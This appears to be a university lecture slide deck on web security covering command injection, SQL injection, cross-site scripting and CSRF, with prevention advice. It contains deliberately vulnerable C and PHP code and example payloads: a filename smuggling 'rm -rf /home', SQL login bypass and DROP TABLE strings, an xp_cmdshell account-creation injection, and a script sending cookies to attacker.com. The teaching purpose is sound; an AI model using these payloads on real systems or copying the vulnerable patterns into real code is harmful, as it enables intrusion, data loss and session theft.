Slide 1
SQL Injection

Slide 2

OWASP Ten Most Critical Web Security Risks

Slide 3
Command Injection
The goal of command injection attacks is to execute an arbitrary command on the system. Typically possible when a developer passes unsafe user data into a shell.
Example: head100 — simple program that cats first 100 lines of a program
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 4
Command Injection
Source:
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Normal Input:
  ./head10 myfile.txt -> system(“head -n 100 myfile.txt”)

Slide 5
Command Injection
Source:
int main(int argc, char **argv) {
char *cmd = malloc(strlen(argv[1]) + 100);
strcpy(cmd, “head -n 100 ”);
strcat(cmd, argv[1]);
system(cmd);
}
Adversarial Input:
  ./head10 “myfile.txt; rm -rf /home”
  -> system(“head -n 100 myfile.txt; rm -rf /home”);
Notes:
However, nothing enforces that you only pass in command

Slide 6
SQL Injection
Last examples all focused on shell injection
Command injection oftentimes occurs when developers try to build SQL queries that use user-provided data
Known as SQL injection
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 7

SQL Injection Example
$login = $_POST['login'];
$pass = $_POST['password'];
$sql = "SELECT id FROM users
WHERE username = '$login'
AND password = '$password'”;
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Imagine we have a login form on a website that we want to check against a backend SQL database.

Slide 8
Non-Malicious Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 9
Non-Malicious Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123'”
$rs = $db->executeQuery($sql);
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 10
Bad Input
$u = $_POST['login’]; // zakir
$pp = $_POST['password']; // 123'
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir' AND pwd = '123''”
$rs = $db->executeQuery($sql);
// SQL Syntax Error
if $rs.count > 0 {
// success
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 11
Malicious Input
$u = $_POST['login']; // zakir'--
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = 'zakir'--' AND pwd…”
$rs = $db->executeQuery($sql);
// (No Error)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 12
No Username Needed!
$u = $_POST['login’]; // 'or 1=1 --
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = ''or 1=1 --' AND pwd…”
$rs = $db->executeQuery($sql);
// (No Error)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 13
Causing Damage
$u = $_POST[‘login’]; // '； DROP TABLE [users] --
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = ''； DROP TABLE [users]--”
$rs = $db->executeQuery($sql);
// No Error…(and no more users table)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 14
MSSQL xp_cmdshell
Microsoft SQL server lets you run arbitrary system commands!
xp_cmdshell { 'command_string' } [ , no_output ]
“Spawns a Windows command shell and passes in a string for execution.
Any output is returned as rows of text.”
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 15
Escaping Database Server
$u = $_POST['login']; // '; exec xp_cmdshell 'net user add usr pwd'--
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = '';
exec xp_cmdshell 'net user add usr pwd123'-- "
$rs = $db->executeQuery($sql);
// No Error…(and with a resulting local system account)
if $rs.count > 0 {
// Success!
}
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 16
Preventing SQL Injection
Never trust user input (particularly when constructing a command)
Never manually build SQL commands yourself!
There are tools for safely passing user input to databases:
Parameterized (AKA Prepared) SQL
ORM (Object Relational Mapper) -> uses Prepared SQL internally
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 17
Parameterized SQL
Parameterized SQL allows you to send query and arguments separately to server
sql = “INSERT INTO users(name, email) VALUES(?,?)”
cursor.execute(sql, [‘bob’, ‘bob@hkust.edu.hk'])
sql = "SELECT * FROM users WHERE email = ?"
cursor.execute(sql, [‘alice@hkust.edu.hk'])
Benefit 1: No need to escape untrusted data — server handles behind the scenes
Benefit 2: Parameterized queries are faster because server caches query plan
Values are sent to server
separately from command.
Library doesn’t need to escape
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 18
Object Relational Mappers
Object Relational Mappers (ORM) provide an interface between native objects and relational databases.
class User(DBObject):
__id__ = Column(Integer, primary_key=True)
name = Column(String(255))
email = Column(String(255), unique=True)
if __name__ == "__main__":
users = User.query(email='zakird@hkust.edu.hk').all()
session.add(User(email=‘bob@hkust.edu.hk', name=‘bob'))
session.commit()
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 19
Cross Site Scripting
(XSS)

Slide 20
Cross Site Scripting (XSS)
Cross Site Scripting: Attack occurs when application takes untrusted data and sends it to a web browser without proper validation or sanitization.
Command/SQL Injection
attacker’s malicious code is
executed on app’s server
Cross Site Scripting
attacker’s malicious code is
executed on victim’s browser
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 21
Search Example
https://google.com/search?q=<search term>
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 22
Normal Request
https://google.com/search?q=apple
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Sent to Browser
<html>
<title>Search Results</title>
<body>
<h1>Results for apple</h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 23
Embedded Script
https://google.com/search?q=<script>alert(“hello”)</script>
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
Sent to Browser
<html>
<title>Search Results</title>
<body>
<h1>Results for <script>alert(“hello")</script></h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 24
Cookie Theft!
https://google.com/search?q=<script>…</script>
<html>
<title>Search Results</title>
<body>
<h1>Results for
<script>
window.open(“http:///attacker.com?”+cookie=document.cookie)
</script>
</h1>
</body>
</html>
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 25
Cross-Site Request Forgery (CSRF)

Slide 26




Cross-Site Request Forgery (CSRF)
attacker.com
POST /transfer
$.post({url: “api.bank.com/account“, …})
api.bank.com
Cross-site request forgery (CSRF) attacks are a type of web exploit where a website transmits unauthorized commands as a user that the web app trusts
In a CSRF attack, a user is tricked into submitting an unintended
(often unrealized) web request to a website
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 27
Cookie-Based Authentication
attacker.com
GET /account
$.ajax({url: “api.bank.com/account“, …})
api.bank.com
attacker.com
POST /transfer
$.post({url: “api.bank.com/account“, …})
api.bank.com
Cookie-based authentication is not sufficient
for requests that have any side affect
Notes:
Big shift today! Next four lectures are going to be about the web.

Slide 28
Preventing CSRF Attacks
Cookies do not indicate whether an authorized application submitted request since they’re included in every (in-scope) request
We need another mechanism that allows us to ensure that a request is authentic (coming from a trusted page)
Four commonly used techniques:
Referer Validation
Secret Validation Token
Custom HTTP Header
sameSite Cookies
Notes:
Big shift today! Next four lectures are going to be about the web.

